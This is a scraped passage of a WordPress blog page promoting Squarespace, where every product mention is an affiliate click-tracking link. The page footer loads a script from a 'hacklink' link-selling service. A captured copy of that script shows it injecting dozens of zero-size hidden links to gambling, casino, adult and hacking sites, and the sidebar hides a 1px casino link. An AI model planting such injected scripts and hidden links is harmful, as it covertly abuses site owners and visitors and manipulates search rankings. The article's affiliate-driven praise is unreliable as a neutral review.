<ul class="wp-block-list"><li><strong>Website Building:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>offers a comprehensive website-building platform that allows users to create professional websites without coding knowledge. Users can select from a variety of customizable templates and use the intuitive drag-and-drop editor to design and customize their websites.</li><li><strong>Hosting:</strong> <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong> provides reliable and secure hosting for websites built on their platform. They handle the technical aspects of hosting, ensuring that websites are accessible, load quickly, and have reliable uptime.</li><li><strong>Domain Name Registration:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>allows users to register domain names directly through their platform. Users can either register a new domain or transfer an existing one to <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong>. This streamlines the process of setting up a website and ensures a seamless connection between the domain and the website.</li><li><strong>Customer Support:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides customer support through various channels, including live chat, email, and extensive documentation. Users can access resources, tutorials, and help guides to get assistance with website creation, customization, and troubleshooting.</li></ul>



<h2 class="wp-block-heading">Benefits, Features And Advantages Of <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></h2>



<p><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>offers several benefits, features, and advantages that make it a popular choice for website creation and management. Here are some of the key ones:</p>



<ul class="wp-block-list"><li><strong>Beautiful and Professional Templates:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides a wide selection of professionally designed templates that are visually appealing and modern. These templates are customizable, allowing users to create unique and visually stunning websites that reflect their brand or personal style.</li><li><strong>Intuitive Drag-and-Drop Editor: </strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace&#8217;s</strong> </a>user-friendly interface and drag-and-drop editor make it easy for users to create and customize their websites without the need for coding knowledge. The intuitive editor allows for seamless placement and arrangement of content elements such as text, images, videos, and more.</li><li><strong>Robust Features and Functionality:</strong> <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong> offers a range of built-in features and functionalities to enhance websites. These include e-commerce capabilities, blogging tools, SEO optimization, analytics, social media integration, forms, galleries, and more. Users can easily incorporate these features into their websites without relying on third-party plugins or integrations.</li><li><strong>Seamless Domain Integration:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>offers domain registration services, allowing users to register or transfer their domain names directly through the platform. This simplifies the process of connecting the website to a custom domain, providing a seamless and professional online presence.</li><li><strong>Customer Support and Resources:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>offers extensive customer support resources, including live chat, email support, and a comprehensive knowledge base. Users can access tutorials, guides, and community forums to get assistance, troubleshoot issues, and learn more about maximizing the platform&#8217;s features.</li></ul>



<figure class="wp-block-image is-resized"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><img fetchpriority="high" decoding="async" src="https://assets.awwwards.com/awards/sites_of_the_day/2021/10/square-esite.jpg" alt="Sell Anything by Squarespace - Awwwards SOTD" width="475" height="257"/></a></figure>



<h2 class="wp-block-heading">Experts Of <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></h2>



<ul class="wp-block-list"><li><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides a user-friendly interface that allows even beginners to easily create and design professional-looking websites.</li><li>The platform offers a wide range of customizable templates, ensuring that users can find a design that suits their specific needs and preferences.</li><li><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides reliable hosting services, ensuring that websites are consistently accessible and load quickly for visitors.</li></ul>



<h2 class="wp-block-heading"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace </a>Conclusion</h2>



<p>In conclusion, <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>is a leading website-building platform that offers a wide range of features and advantages for individuals and businesses seeking to create professional and visually appealing websites. With its beautiful templates, intuitive drag-and-drop editor, and mobile-responsive design, <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides a user-friendly interface that simplifies the website creation process. <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace&#8217;s</a></strong> seamless domain integration and scalability enable users to establish a strong online presence that can grow and adapt to their changing needs. <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides a comprehensive solution for website creation and management, offering beautiful designs, user-friendly tools, robust features, and reliable hosting. Whether you&#8217;re an individual creating a personal portfolio, a blogger, or a business owner, <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>empowers you to build and maintain a professional website that aligns with your goals and brand.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/squarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://trendgems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='3070' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="block-3" class="et_pb_widget widget_block"><p style="font-size: 1px; line-height: 1px;"><a href="https://monopoly-casino-espana.com/">monopoly casino</a></p></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-4" class="fwidget et_pb_widget widget_block"><script src="https://hacklink.market/panel/7985.js"></script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://trendgems.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d2215238fb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5b63a7b39b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3070","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/js/custom.min.js?ver=4.0.2" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/trendgems.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3070,"search_query":"","signature":"45801fbd16dfdd724466342da7b3f58e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3070,"search_query":"","signature":"45801fbd16dfdd724466342da7b3f58e","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.0.2" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"379b6e17928942d187180ef611bf2099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wO4tNGMOL_ZS-pXN3lxDog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270327450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/7985.js
body_size: 1024
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("paribahis giris");
    a.appendChild(linkText);
    a.title = "paribahis giris";
    a.href = "https://www.halden-idrettsrad.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://deneme-casino-siteler.it.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "http://deneme-casino-siteler.it.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://www.centralbooks.com/contact/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://traumladen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://hotellhedasen.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://kscm-society.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://thearkgroup.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://derap.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://noitediatransportes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://bluestream.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://megaproyectos.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.hotelalisei.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("algototo");
    a.appendChild(linkText);
    a.title = "algototo";
    a.href = "https://palgroup.org/.deposit-10k.php";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://kyhorses.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tolerosolutions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.kaylasstewart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://megaprofe.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://popular.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://wo.freemanharrisfunerals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.sensfix.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://www.sensfix.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);